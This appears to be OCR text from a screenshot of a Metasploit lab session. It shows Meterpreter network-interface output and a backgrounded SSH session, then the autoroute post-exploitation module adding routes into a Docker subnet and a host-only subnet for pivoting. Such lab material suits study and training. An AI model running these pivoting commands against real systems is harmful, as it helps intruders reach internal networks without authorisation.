 Flags         : BROADCAST,MULTICAST
Interface  4
============
Name          : docker0
Hardware MAC : 02:42:29:7c:f6:0d
MTU           : 1500
Flags         : UP,BROADCAST,MULTICAST
IPv4 Address : 172.17.0.1
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::42:29ff:fe7c:f60d
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  6
============
Name          : veth961d8c6
Hardware MAC : 4a:2c:55:be:58:62
MTU           : 1500
Flags         : UP,BROADCAST,MULTICAST
meterpreter > background
[*] Backgrounding session 2...
msf6 auxiliary(scanner/ssh/ssh_login) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > set session 2
session => 2
msf6 post(multi/manage/autoroute) > exploit
[*] Running module against 192.168.56.110 (192.168.56.110)
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.17.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.56.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) >
Activate Windows
Go to Settings to activate Windows.
Right Ctrl
S
x64
W
7:09 pm
01/07/2025